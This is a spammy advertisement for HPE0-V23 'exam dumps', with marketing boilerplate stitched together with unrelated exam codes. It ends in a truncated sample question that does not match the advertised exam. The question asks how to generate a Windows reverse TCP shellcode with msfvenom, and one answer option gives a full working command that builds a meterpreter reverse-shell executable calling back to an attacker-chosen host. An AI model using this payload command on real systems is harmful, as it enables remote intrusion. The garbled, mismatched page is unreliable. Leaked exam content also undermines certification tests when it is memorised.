New Dumps Questions pdf to help you pass exam smoothly at your first attempt, but also help you save lots of valuable time and money.
There are some services we provide for you, but today our HPE0-V23 questions & answers will work out all you problems and get rid of all your worries with its highest quality and fastest ways to guide you to the path of high efficiency.
New HPE0-V23 Test King | High Pass-Rate HPE0-V23 Practice Exam: Creating HPE Container Solutions 100% Pass
Our HPE0-V23 exam reference materials allow free trial downloads, Do you want to enjoy the best service for the products you have bought, You can use our HPE0-V23 exam prep immediately after you purchase them, we will send our HPE0-V23 exam questions within 5-10 minutes to you.
Besides, we check the updating of dumps everyday to ensure high HPE0-V23 passing score, If we fail to deliver our promise, we will give candidates full refund.
Our product boosts 99% passing rate and high hit rate so you needn't worry that you can't pass the exam.Our HPE0-V23 study questions will update frequently to guarantee that New 1z0-071 Test Vce Free you can get enough test banks and follow the trend in the theory and the practice.
You can pass your exam after learning 48 to 72 hours of our HPE0-V23 exam dumps, We frequently update our HPE0-V23 exam preparation material to reflect the latest changes in the HPE0-V23 exam syllabus.
So why you still hesitated, Our HPE0-V23 practice materials are your best choice for their efficiency in different aspects: first of all, do not need to wait, you can get them immediately if you pay for it and download as your wish.
As a result choosing a proper HPE0-V23 guide torrent: Creating HPE Container Solutions can make the process easy, Though the content is the same, but their displays are totally different and functionable.
Our company is a professional certificate exam materials Practice C-TS410-1909 Exam provider, and we have worked on this industry for years, therefore we have rich experiences.
NEW QUESTION: 1
what is the correct way of using MSFvenom to generate a reverse TCP shellcode for windows?
A. msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe
B. msfvenom -p windows/meterpreter/reverse_tcp RHOST=10.10.10.30 LPORT=4444 -f exe > shell.exe
C. msfvenom -p windows/meterpreter/reverse_tcp